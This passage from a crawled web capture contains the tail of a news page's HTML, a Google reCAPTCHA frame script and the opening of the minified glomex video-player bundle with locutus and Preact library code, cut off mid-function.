window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bbd39381680240f58034f8e49b8500c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WQ21b8RGRJNAFSwfELDaXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769981114010');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://player.glomex.com/integration/1.1489.0/integration.js
body_size: 106089
content:
/*! For license information please see integration.js.LICENSE.txt */
var e,t,i,n,r={"../../node_modules/.pnpm/locutus@2.0.32/node_modules/locutus/php/url/http_build_query.js"(e,t,i){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e,t,r,a){var o=void 0;o="PHP_QUERY_RFC3986"===a?i("../../node_modules/.pnpm/locutus@2.0.32/node_modules/locutus/php/url/rawurlencode.js"):i("../../node_modules/.pnpm/locutus@2.0.32/node_modules/locutus/php/url/urlencode.js");var s=void 0,l=void 0,d=[];for(l in r||(r="&"),e){s=e[l],t&&!isNaN(l)&&(l=String(t)+l);var c=function e(t,i,r){var a=void 0,s=[];if(!0===i?i="1":!1===i&&(i="0"),null===i)return"";if((void 0===i?"undefined":n(i))==="object"){for(a in i)null!==i[a]&&s.push(e(t+"["+a+"]",i[a],r));return s.join(r)}if("function"!=typeof i)return o(t)+"="+o(i);throw Error("There was an error processing for http_build_query().")}(l,s,r);""!==c&&d.push(c)}return d.join(r)}},"../../node_modules/.pnpm/locutus@2.0.32/node_modules/locutus/php/url/rawurlencode.js"(e){e.exports=function(e){return encodeURIComponent(e+="").replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A")}},"../../node_modules/.pnpm/locutus@2.0.32/node_modules/locutus/php/url/urlencode.js"(e){e.exports=function(e){return encodeURIComponent(e+="").replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/~/g,"%7E").replace(/%20/g,"+")}},"../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/compat/dist/compat.module.js"(e,t,i){i.d(t,{Ay:()=>H,J0:()=>r.J0,NT:()=>r.NT,RZ:()=>k,Rf:()=>f,li:()=>r.li,o6:()=>h,tY:()=>w,vJ:()=>r.vJ});var n=i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/dist/preact.module.js"),r=i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/hooks/dist/hooks.module.js");function a(e,t){for(var i in t)e[i]=t[i];return e}function o(e,t){for(var i in e)if("__source"!==i&&!(i in t))return!0;for(var n in t)if("__source"!==n&&e[n]!==t[n])return!0;return!1}function s(e,t){var i=t(),n=(0,r.J0)({t:{__:i,u:t}}),a=n[0].t,o=n[1];return(0,r.Nf)(function(){a.__=i,a.u=t,l(a)&&o({t:a})},[e,i,t]),(0,r.vJ)(function(){return l(a)&&o({t:a}),e(function(){l(a)&&o({t:a})})},[e]),i}function l(e){var t=e.u,i=e.__;try{var n=t();return(i!==n||0===i&&1/i!=1/n)&&(i==i||n==n)}catch(e){return!0}}function d(e){e()}function c(e){return e}function u(){return[!1,d]}var p=r.Nf;function h(e,t){this.props=e,this.context=t}(h.prototype=new n.uA).isPureReactComponent=!0,h.prototype.shouldComponentUpdate=function(e,t){return o(this.props,e)||o(this.state,t)};var m=n.fF.__b;n.fF.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),m&&m(e)};var y="u">typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function f(e){function t(t){var i=a({},t);return delete i.ref,e(i,t.ref||null)}return t.$$typeof=y,t.render=e,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var g=function(e,t){return null==e?null:(0,n.v2)((0,n.v2)(e).map(t))},v={map:g,forEach:g,count:function(e){return e?(0,n.v2)(e).length:0},only:function(e){var t=(0,n.v2)(e);if(1!==t.length)throw"Children.only";return t[0]},toArray:n.v2},b=n.fF.__e;n.fF.__e=function(e,t,i,n){if(e.then){for(var r,a=t;a=a.__;)if((r=a.__c)&&r.__c)return null==t.__e&&(t.__e=i.__e,t.__k=i.__k),r.__c(e,t)}b(e,t,i,n)};var _=n.fF.unmount;function w(){this.__u=0,this.o=null,this.__b=null}function E(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function k(e){var t,i,r,a=null;function o(o){if(t||(t=e()).then(function(e){e&&(a=e.default||e),r=!0},function(e){i=e,r=!0}),i)throw i;if(!r)throw t;return a?(0,n.n)(a,o):null}return o.displayName="Lazy",o.__f=!0,o}function T(){this.i=null,this.l=null}n.fF.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),_&&_(e)},(w.prototype=new n.uA).__c=function(e,t){var i=t.__c,n=this;null==n.o&&(n.o=[]),n.o.push(i);var r=E(n.__v),a=!1,o=function(){a||(a=!0,i.__R=null,r?r(s):s())};i.__R=o;var s=function(){if(!--n.__u){if(n.state.__a){var e,t=n.state.__a;n.__v.__k[0]=function e(t,i,n){return t&&n&&(t.__v=null,t.__k=t.__k&&t.__k.map(function(t){return e(t,i,n)}),t.__c&&t.__c.__P===i&&(t.__e&&n.appendChild(t.__e),t.__c.__e=!0,t.__c.__P=n)),t}(t,t.__c.__P,t.__c.__O)}for(n.setState({__a:n.__b=null});e=n.o.pop();)e.forceUpdate()}};n.__u++||32&t.__u||n.setState({__a:n.__b=n.__v.__k[0]}),e.then(o,o)},w.prototype.componentWillUnmount=function(){this.o=[]},w.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var i=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=function e(t,i,n){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),t.__c.__H=null),null!=(t=a({},t)).__c&&(t.__c.__P===n&&(t.__c.__P=i),t.__c.__e=!0,t.__c=null),t.__k=t.__k&&t.__k.map(function(t){return e(t,i,n)})),t}(this.__b,i,r.__O=r.__P)}this.__b=null}var o=t.__a&&(0,n.n)(n.FK,null,e.fallback);return o&&(o.__u&=-33),[(0,n.n)(n.FK,null,t.__a?null:e.children),o]};var C=function(e,t,i){if(++i[1]===i[0]&&e.l.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.l.size))for(i=e.i;i;){for(;i.length>3;)i.pop()();if(i[1]<i[0])break;e.i=i=i[2]}};function S(e){return this.getChildContext=function(){return e.context},e.children}function A(e){var t=this,i=e.h;if(t.componentWillUnmount=function(){(0,n.XX)(null,t.v),t.v=null,t.h=null},t.h&&t.h!==i&&t.componentWillUnmount(),!t.v){for(var r=t.__v;null!==r&&!r.__m&&null!==r.__;)r=r.__;t.h=i,t.v={nodeType:1,parentNode:i,childNodes:[],__k:{__m:r.__m},contains:function(){return!0},insertBefore:function(e,i){this.childNodes.push(e),t.h.insertBefore(e,i)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.h.removeChild(e)}}}(0,n.XX)((0,n.n)(S,{context:t.context},e.__v),t.v)}(T.prototype=new n.uA).__a=function(e){var t=this,i=E(t.__v),n=t.l.get(e);return n[0]++,function(r){var a=function(){t.props.revealOrder?(n.push(r),C(t,e,n)):r()};i?i(a):a()}},T.prototype.render=function(e){this.i=null,this.l=new Map;var t=(0,n.v2)(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var i=t.length;i--;)this.l.set(t[i],this.i=[1,0,this.i]);return e.children},T.prototype.componentDidUpdate=T.prototype.componentDidMount=function(){var e=this;this.l.forEach(function(t,i){C(e,i,t)})};var x="u">typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,I=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,P=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,N=/[A-Z0-9]/g,R="u">typeof document;n.uA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(n.uA.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var L=n.fF.event;function O(){}function M(){return this.cancelBubble}function U(){return this.defaultPrevented}n.fF.event=function(e){return L&&(e=L(e)),e.persist=O,e.isPropagationStopped=M,e.isDefaultPrevented=U,e.nativeEvent=e};var D,$={enumerable:!1,configurable:!0,get:function(){return this.class}},j=n.fF.vnode;n.fF.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,i=e.type,r={},a=-1===i.indexOf("-");for(var o in t){var s=t[o];if(!("value"===o&&"defaultValue"in t&&null==s||R&&"children"===o&&"noscript"===i||"class"===o||"className"===o)){var l,d=o.toLowerCase();"defaultValue"===o&&"value"in t&&null==t.value?o="value":"download"===o&&!0===s?s="":"translate"===d&&"no"===s?s=!1:"o"===d[0]&&"n"===d[1]?"ondoubleclick"===d?o="ondblclick":"onchange"!==d||"input"!==i&&"textarea"!==i||(l=t.type,("u">typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(l))?"onfocus"===d?o="onfocusin":"onblur"===d?o="onfocusout":P.test(o)&&(o=d):d=o="oninput":a&&I.test(o)?o=o.replace(N,"-$&").toLowerCase():null===s&&(s=void 0),"oninput"===d&&r[o=d]&&(o="oninputCapture"),r[o]=s}}"select"==i&&r.multiple&&Array.isArray(r.value)&&(r.value=(0,n.v2)(t.children).forEach(function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)})),"select"==i&&null!=r.defaultValue&&(r.value=(0,n.v2)(t.children).forEach(function(e){e.props.selected=r.multiple?-1!=r.defaultValue.indexOf(e.props.value):r.defaultValue==e.props.value})),t.class&&!t.className?(r.class=t.class,Object.defineProperty(r,"className",$)):(t.className&&!t.class||t.class&&t.className)&&(r.class=r.className=t.className),e.props=r}(e),e.$$typeof=x,j&&j(e)};var F=n.fF.__r;n.fF.__r=function(e){F&&F(e),D=e.__c};var B=n.fF.diffed;n.fF.diffed=function(e){B&&B(e);var t=e.props,i=e.__e;null!=i&&"textarea"===e.type&&"value"in t&&t.value!==i.value&&(i.value=null==t.value?"":t.value),D=null};var V={ReactCurrentDispatcher:{current:{readContext:function(e){return D.__n[e.__c].props.value},useCallback:r.hb,useContext:r.NT,useDebugValue:r.MN,useDeferredValue:c,useEffect:r.vJ,useId:r.Bi,useImperativeHandle:r.Yn,useInsertionEffect:p,useLayoutEffect:r.Nf,useMemo:r.Kr,useReducer:r.WO,useRef:r.li,useState:r.J0,useSyncExternalStore:s,useTransition:u}}};function q(e){return!!e&&e.$$typeof===x}var z=n.FK,H={useState:r.J0,useId:r.Bi,useReducer:r.WO,useEffect:r.vJ,useLayoutEffect:r.Nf,useInsertionEffect:p,useTransition:u,useDeferredValue:c,useSyncExternalStore:s,startTransition:d,useRef:r.li,useImperativeHandle:r.Yn,useMemo:r.Kr,useCallback:r.hb,useContext:r.NT,useDebugValue:r.MN,version:"18.3.1",Children:v,render:function(e,t,i){return null==t.__k&&(t.textContent=""),(0,n.XX)(e,t),"function"==typeof i&&i(),e?e.__c:null},hydrate:function(e,t,i){return(0,n.Qv)(e,t),"function"==typeof i&&i(),e?e.__c:null},unmountComponentAtNode:function(e){return!!e.__k&&((0,n.XX)(null,e),!0)},createPortal:function(e,t){var i=(0,n.n)(A,{__v:e,h:t});return i.containerInfo=t,i},createElement:n.n,createContext:n.q6,createFactory:function(e){return n.n.bind(null,e)},cloneElement:function(e){return q(e)?n.Ob.apply(null,arguments):e},createRef:n._3,Fragment:n.FK,isValidElement:q,isElement:q,isFragment:function(e){return q(e)&&e.type===n.FK},isMemo:function(e){return!!e&&!!e.displayName&&("string"==typeof e.displayName||e.displayName instanceof String)&&e.displayName.startsWith("Memo(")},findDOMNode:function(e){return e&&(e.base||1===e.nodeType&&e)||null},Component:n.uA,PureComponent:h,memo:function(e,t){function i(e){var i=this.props.ref,n=i==e.ref;return!n&&i&&(i.call?i(null):i.current=null),t?!t(this.props,e)||!n:o(this.props,e)}function r(t){return this.shouldComponentUpdate=i,(0,n.n)(e,t)}return r.displayName="Memo("+(e.displayName||e.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r.type=e,r},forwardRef:f,flushSync:function(e,t){return e(t)},unstable_batchedUpdates:function(e,t){return e(t)},StrictMode:z,Suspense:w,SuspenseList:T,lazy:k,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:V}},"../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/dist/preact.module.js"(e,t,i){i.d(t,{FK:()=>T,Ob:()=>F,Qv:()=>j,XX:()=>$,_3:()=>k,fF:()=>r,n:()=>w,q6:()=>B,uA:()=>C,v2:()=>function e(t,i){return i=i||[],null==t||"boolean"==typeof t||(v(t)?t.some(function(t){e(t,i)}):i.push(t)),i}});var n,r,a,o,s,l,d,c,u,p,h,m,y={},f=[],g=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,v=Array.isArray;function b(e,t){for(var i in t)e[i]=t[i];return e}function _(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function w(e,t,i){var r,a,o,s={};for(o in t)"key"==o?r=t[o]:"ref"==o?a=t[o]:s[o]=t[o];if(arguments.length>2&&(s.children=arguments.length>3?n.call(arguments,2):i),"function"==typeof e&&null!=e.defaultProps)for(o in e.defaultProps)void 0===s[o]&&(s[o]=e.defaultProps[o]);return E(e,s,r,a,null)}function E(e,t,i,n,o){var s={type:e,props:t,key:i,ref:n,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==o?++a:o,__i:-1,__u:0};return null==o&&null!=r.vnode&&r.vnode(s),s}function k(){return{current:null}}function T(e){return e.children}function C(e,t){this.props=e,this.context=t}function S(e,t){if(null==t)return e.__?S(e.__,e.__i+1):null;for(var i;t<e.__k.length;t++)if(null!=(i=e.__k[t])&&null!=i.__e)return i.__e;return"function"==typeof e.type?S(e):null}function A(e){(!e.__d&&(e.__d=!0)&&o.push(e)&&!x.__r++||s!=r.debounceRendering)&&((s=r.debounceRendering)||l)(x)}function x(){for(var e,t,i,n,a,s,l=1;o.length;)o.length>l&&o.sort(d),e=o.shift(),l=o.length,e.__d&&(t=void 0,i=void 0,n=(i=e.__v).__e,a=[],s=[],e.__P&&((t=b({},i)).__v=i.__v+1,r.vnode&&r.vnode(t),L(e.__P,t,i,e.__n,e.__P.namespaceURI,32&i.__u?[n]:null,a,null==n?S(i):n,!!(32&i.__u),s),t.__v=i.__v,t.__.__k[t.__i]=t,M(a,t,s),i.__e=i.__=null,t.__e!=n&&function e(t){var i,n;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,i=0;i<t.__k.length;i++)if(null!=(n=t.__k[i])&&null!=n.__e){t.__e=t.__c.base=n.__e;break}return e(t)}}(t)));x.__r=0}function I(e,t,i,n,a,o,s,l,d,c,u){var p,h,m,g,b,w,k,C=n&&n.__k||f,A=t.length;for(d=function(e,t,i,n,a){var o,s,l,d,c,u=i.length,p=u,h=0;for(e.__k=Array(a),o=0;o<a;o++)null!=(s=t[o])&&"boolean"!=typeof s&&"function"!=typeof s?("string"==typeof s||"number"==typeof s||"bigint"==typeof s||s.constructor==String?s=e.__k[o]=E(null,s,null,null,null):v(s)?s=e.__k[o]=E(T,{children:s},null,null,null):void 0===s.constructor&&s.__b>0?s=e.__k[o]=E(s.type,s.props,s.key,s.ref?s.ref:null,s.__v):e.__k[o]=s,d=o+h,s.__=e,s.__b=e.__b+1,l=null,-1!=(c=s.__i=function(e,t,i,n){var r,a,o,s=e.key,l=e.type,d=t[i],c=null!=d&&0==(2&d.__u);if(null===d&&null==s||c&&s==d.key&&l==d.type)return i;if(n>+!!c){for(r=i-1,a=i+1;r>=0||a<t.length;)if(null!=(d=t[o=r>=0?r--:a++])&&0==(2&d.__u)&&s==d.key&&l==d.type)return o}return -1}(s,i,d,p))&&(p--,(l=i[c])&&(l.__u|=2)),null==l||null==l.__v?(-1==c&&(a>u?h--:a<u&&h++),"function"!=typeof s.type&&(s.__u|=4)):c!=d&&(c==d-1?h--:c==d+1?h++:(c>d?h--:h++,s.__u|=4))):e.__k[o]=null;if(p)for(o=0;o<u;o++)null!=(l=i[o])&&0==(2&l.__u)&&(l.__e==n&&(n=S(l)),function e(t,i,n){var a,o;if(r.unmount&&r.unmount(t),(a=t.ref)&&(a.current&&a.current!=t.__e||U(a,null,i)),null!=(a=t.__c)){if(a.componentWillUnmount)try{a.componentWillUnmount()}catch(e){r.__e(e,i)}a.base=a.__P=null}if(a=t.__k)for(o=0;o<a.length;o++)a[o]&&e(a[o],i,n||"function"!=typeof t.type);n||_(t.__e),t.__c=t.__=t.__e=void 0}(l,l));return n}(i,t,C,d,A),p=0;p<A;p++)null!=(m=i.__k[p])&&(h=-1==m.__i?y:C[m.__i]||y,m.__i=p,w=L(e,m,h,a,o,s,l,d,c,u),g=m.__e,m.ref&&h.ref!=m.ref&&(h.ref&&U(h.ref,null,m),u.push(m.ref,m.__c||g,m)),null==b&&null!=g&&(b=g),(k=!!(4&m.__u))||h.__k===m.__k?d=function e(t,i,n,r){var a,o;if("function"==typeof t.type){for(a=t.__k,o=0;a&&o<a.length;o++)a[o]&&(a[o].__=t,i=e(a[o],i,n,r));return i}t.__e!=i&&(r&&(i&&t.type&&!i.parentNode&&(i=S(t)),n.insertBefore(t.__e,i||null)),i=t.__e);do i=i&&i.nextSibling;while(null!=i&&8==i.nodeType);return i}(m,d,e,k):"function"==typeof m.type&&void 0!==w?d=w:g&&(d=g.nextSibling),m.__u&=-7);return i.__e=b,d}function P(e,t,i){"-"==t[0]?e.setProperty(t,null==i?"":i):e[t]=null==i?"":"number"!=typeof i||g.test(t)?i:i+"px"}function N(e,t,i,n,r){var a,o;e:if("style"==t)if("string"==typeof i)e.style.cssText=i;else{if("string"==typeof n&&(e.style.cssText=n=""),n)for(t in n)i&&t in i||P(e.style,t,"");if(i)for(t in i)n&&i[t]==n[t]||P(e.style,t,i[t])}else if("o"==t[0]&&"n"==t[1])a=t!=(t=t.replace(c,"$1")),t=(o=t.toLowerCase())in e||"onFocusOut"==t||"onFocusIn"==t?o.slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=i,i?n?i.u=n.u:(i.u=u,e.addEventListener(t,a?h:p,a)):e.removeEventListener(t,a?h:p,a);else{if("http://www.w3.org/2000/svg"==r)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==i?"":i;break e}catch(e){}"function"==typeof i||(null==i||!1===i&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==i?"":i))}}function R(e){return function(t){if(this.l){var i=this.l[t.type+e];if(null==t.t)t.t=u++;else if(t.t<i.u)return;return i(r.event?r.event(t):t)}}}function L(e,t,i,a,o,s,l,d,c,u){var p,h,m,f,g,w,E,k,A,x,P,R,L,M,U,$,j,F=t.type;if(void 0!==t.constructor)return null;128&i.__u&&(c=!!(32&i.__u),s=[d=t.__e=i.__e]),(p=r.__b)&&p(t);e:if("function"==typeof F)try{if(k=t.props,A="prototype"in F&&F.prototype.render,x=(p=F.contextType)&&a[p.__c],P=p?x?x.props.value:p.__:a,i.__c?E=(h=t.__c=i.__c).__=h.__E:(A?t.__c=h=new F(k,P):(t.__c=h=new C(k,P),h.constructor=F,h.render=D),x&&x.sub(h),h.state||(h.state={}),h.__n=a,m=h.__d=!0,h.__h=[],h._sb=[]),A&&null==h.__s&&(h.__s=h.state),A&&null!=F.getDerivedStateFromProps&&(h.__s==h.state&&(h.__s=b({},h.__s)),b(h.__s,F.getDerivedStateFromProps(k,h.__s))),f=h.props,g=h.state,h.__v=t,m)A&&null==F.getDerivedStateFromProps&&null!=h.componentWillMount&&h.componentWillMount(),A&&null!=h.componentDidMount&&h.__h.push(h.componentDidMount);else{if(A&&null==F.getDerivedStateFromProps&&k!==f&&null!=h.componentWillReceiveProps&&h.componentWillReceiveProps(k,P),t.__v==i.__v||!h.__e&&null!=h.shouldComponentUpdate&&!1===h.shouldComponentUpdate(k,h.__s,P)){for(t.__v!=i.__v&&(h.props=k,h.state=h.__s,h.__d=!1),t.__e=i.__e,t.__k=i.__k,t.__k.some(function(e){e&&(e.__=t)}),R=0;R<h._sb.length;R++)h.__h.push(h._sb[R]);h._sb=[],h.__h.length&&l.push(h);break e}null!=h.componentWillUpdate&&h.componentWillUpdate(k,h.__s,P),A&&null!=h.componentDidUpdate&&h.__h.push(function(){h.componentDidUpdate(f,g,w)})}if(h.context=P,h.props=k,h.__P=e,h.__e=!1,L=r.__r,M=0,A){for(h.state=h.__s,h.__d=!1,L&&L(t),p=h.render(h.props,h.state,h.context),U=0;U<h._sb.length;U++)h.__h.push(h._sb[U]);h._sb=[]}else do h.__d=!1,L&&L(t),p=h.render(h.props,h.state,h.context),h.state=h.__s;while(h.__d&&++M<25);h.state=h.__s,null!=h.getChildContext&&(a=b(b({},a),h.getChildContext())),A&&!m&&null!=h.getSnapshotBeforeUpdate&&(w=h.getSnapshotBeforeUpdate(f,g)),$=p,null!=p&&p.type===T&&null==p.key&&($=function e(t){return"object"!=typeof t||null==t||t.__b&&t.__b>0?t:v(t)?t.map(e):b({},t)}(p.props.children)),d=I(e,v($)?$:[$],t,i,a,o,s,l,d,c,u),h.base=t.__e,t.__u&=-161,h.__h.length&&l.push(h),E&&(h.__E=h.__=null)}catch(e){if(t.__v=null,c||null!=s)if(e.then){for(t.__u|=c?160:128;d&&8==d.nodeType&&d.nextSibling;)d=d.nextSibling;s[s.indexOf(d)]=null,t.__e=d}else{for(j=s.length;j--;)_(s[j]);O(t)}else t.__e=i.__e,t.__k=i.__k,e.then||O(t);r.__e(e,t,i)}else null==s&&t.__v==i.__v?(t.__k=i.__k,t.__e=i.__e):d=t.__e=function(e,t,i,a,o,s,l,d,c){var u,p,h,m,f,g,b,w=i.props||y,E=t.props,k=t.type;if("svg"==k?o="http://www.w3.org/2000/svg":"math"==k?o="http://www.w3.org/1998/Math/MathML":o||(o="http://www.w3.org/1999/xhtml"),null!=s){for(u=0;u<s.length;u++)if((f=s[u])&&"setAttribute"in f==!!k&&(k?f.localName==k:3==f.nodeType)){e=f,s[u]=null;break}}if(null==e){if(null==k)return document.createTextNode(E);e=document.createElementNS(o,k,E.is&&E),d&&(r.__m&&r.__m(t,s),d=!1),s=null}if(null==k)w===E||d&&e.data==E||(e.data=E);else{if(s=s&&n.call(e.childNodes),!d&&null!=s)for(w={},u=0;u<e.attributes.length;u++)w[(f=e.attributes[u]).name]=f.value;for(u in w)if(f=w[u],"children"==u);else if("dangerouslySetInnerHTML"==u)h=f;else if(!(u in E)){if("value"==u&&"defaultValue"in E||"checked"==u&&"defaultChecked"in E)continue;N(e,u,null,f,o)}for(u in E)f=E[u],"children"==u?m=f:"dangerouslySetInnerHTML"==u?p=f:"value"==u?g=f:"checked"==u?b=f:d&&"function"!=typeof f||w[u]===f||N(e,u,f,w[u],o);if(p)d||h&&(p.__html==h.__html||p.__html==e.innerHTML)||(e.innerHTML=p.__html),t.__k=[];else if(h&&(e.innerHTML=""),I("template"==t.type?e.content:e,v(m)?m:[m],t,i,a,"foreignObject"==k?"http://www.w3.org/1999/xhtml":o,s,l,s?s[0]:i.__k&&S(i,0),d,c),null!=s)for(u=s.length;u--;)_(s[u]);d||(u="value","progress"==k&&null==g?e.removeAttribute("value"):null==g||g===e[u]&&("progress"!=k||g)&&("option"!=k||g==w[u])||N(e,u,g,w[u],o),u="checked",null!=b&&b!=e[u]&&N(e,u,b,w[u],o))}return e}(i.__e,t,i,a,o,s,l,c,u);return(p=r.diffed)&&p(t),128&t.__u?void 0:d}function O(e){e&&e.__c&&(e.__c.__e=!0),e&&e.__k&&e.__k.forEach(O)}function M(e,t,i){for(var n=0;n<i.length;n++)U(i[n],i[++n],i[++n]);r.__c&&r.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){r.__e(e,t.__v)}})}function U(e,t,i){try{if("function"==typeof e){var n="function"==typeof e.__u;n&&e.__u(),n&&null==t||(e.__u=e(t))}else e.current=t}catch(e){r.__e(e,i)}}function D(e,t,i){return this.constructor(e,i)}function $(e,t,i){var a,o,s,l;t==document&&(t=document.documentElement),r.__&&r.__(e,t),o=(a="function"==typeof i)?null:i&&i.__k||t.__k,s=[],l=[],L(t,e=(!a&&i||t).__k=w(T,null,[e]),o||y,y,t.namespaceURI,!a&&i?[i]:o?null:t.firstChild?n.call(t.childNodes):null,s,!a&&i?i:o?o.__e:t.firstChild,a,l),M(s,e,l)}function j(e,t){$(e,t,j)}function F(e,t,i){var r,a,o,s,l=b({},e.props);for(o in e.type&&e.type.defaultProps&&(s=e.type.defaultProps),t)"key"==o?r=t[o]:"ref"==o?a=t[o]:l[o]=void 0===t[o]&&null!=s?s[o]:t[o];return arguments.length>2&&(l.children=arguments.length>3?n.call(arguments,2):i),E(e.type,l,r||e.key,a||e.ref,null)}function B(e){function t(e){var i,n;return this.getChildContext||(i=new Set,(n={})[t.__c]=this,this.getChildContext=function(){return n},this.componentWillUnmount=function(){i=null},this.shouldComponentUpdate=function(e){this.props.value!=e.value&&i.forEach(function(e){e.__e=!0,A(e)})},this.sub=function(e){i.add(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){i&&i.delete(e),t&&t.call(e)}}),e.children}return t.__c="__cC"+m++,t.__=e,t.Provider=t.__l=(t.Consumer=function(e,t){return e.children(t)}).contextType=t,t}n=f.slice,r={__e:function(e,t,i,n){for(var r,a,o;t=t.__;)if((r=t.__c)&&!r.__)try{if((a=r.constructor)&&null!=a.getDerivedStateFromError&&(r.setState(a.getDerivedStateFromError(e)),o=r.__d),null!=r.componentDidCatch&&(r.componentDidCatch(e,n||{}),o=r.__d),o)return r.__E=r}catch(t){e=t}throw e}},a=0,C.prototype.setState=function(e,t){var i;i=null!=this.__s&&this.__s!=this.state?this.__s:this.__s=b({},this.state),"function"==typeof e&&(e=e(b({},i),this.props)),e&&b(i,e),null!=e&&this.__v&&(t&&this._sb.push(t),A(this))},C.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),A(this))},C.prototype.render=T,o=[],l="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,d=function(e,t){return e.__v.__b-t.__v.__b},x.__r=0,c=/(PointerCapture)$|Capture$/i,u=0,p=R(!1),h=R(!0),m=0},"../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/hooks/dist/hooks.module.js"(e,t,i){i.d(t,{Bi:()=>x,J0:()=>v,Kr:()=>T,MN:()=>A,NT:()=>S,Nf:()=>w,WO:()=>b,Yn:()=>k,hb:()=>C,li:()=>E,vJ:()=>_});var n,r,a,o,s=i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/dist/preact.module.js"),l=0,d=[],c=s.fF,u=c.__b,p=c.__r,h=c.diffed,m=c.__c,y=c.unmount,f=c.__;function g(e,t){c.__h&&c.__h(r,e,l||t),l=0;var i=r.__H||(r.__H={__:[],__h:[]});return e>=i.__.length&&i.__.push({}),i.__[e]}function v(e){return l=1,b(O,e)}function b(e,t,i){var a=g(n++,2);if(a.t=e,!a.__c&&(a.__=[i?i(t):O(void 0,t),function(e){var t=a.__N?a.__N[0]:a.__[0],i=a.t(t,e);t!==i&&(a.__N=[i,a.__[1]],a.__c.setState({}))}],a.__c=r,!r.__f)){var o=function(e,t,i){if(!a.__c.__H)return!0;var n=a.__c.__H.__.filter(function(e){return!!e.__c});if(n.every(function(e){return!e.__N}))return!s||s.call(this,e,t,i);var r=a.__c.props!==e;return n.forEach(function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 